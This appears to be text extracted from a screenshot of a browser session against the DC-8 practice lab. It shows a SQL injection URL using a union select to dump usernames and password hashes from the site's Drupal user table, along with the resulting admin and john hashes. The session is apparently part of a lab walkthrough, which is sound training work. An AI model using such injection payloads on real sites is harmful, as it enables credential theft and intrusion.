 不安全 192.168.2.237/?nid=0%20union%20select%20group_concat(name,%27:%27,pass)%20from%20d7db.users
1
应用 漏洞分析 威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ...
DC-8
Home Who We Are Contact Us
:,admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z,john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJ
az5mKC2vF
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8
Very Important Message
There will be disruptions to this site over the next few weeks while we resolve a few
outstanding issues.
We apologise for any inconvenience.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.2.237/?nid=0 union select group_concat(name,':',pass) from d7db.users